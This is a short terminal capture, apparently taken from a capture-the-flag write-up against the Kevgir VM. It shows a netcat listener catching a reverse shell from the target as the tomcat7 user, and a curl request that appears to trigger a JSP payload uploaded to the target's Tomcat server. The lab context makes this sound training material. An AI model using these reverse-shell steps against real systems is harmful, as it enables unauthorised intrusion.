 /bin/bash
/bin/bash 84x12
b33f@CanHazShells ~/CTF/Kevgir-vm# nc -lvp 9988
listening on [any] 9988 ...
192.168.23.128: inverse host lookup failed: Unknown host
connect to [192.168.23.139] from (UNKNOWN) [192.168.23.128] 53877
id
uid=106(tomcat7) gid=114(tomcat7) groups=114(tomcat7)
/bin/bash 84x5
b33f@CanHazShells ~/CTF/Kevgir-vm# curl http://192.168.23.128:8080/re9988/jbvhwonrjy
aodxb.jsp
b33f@CanHazShells ~/CTF/Kevgir-vm#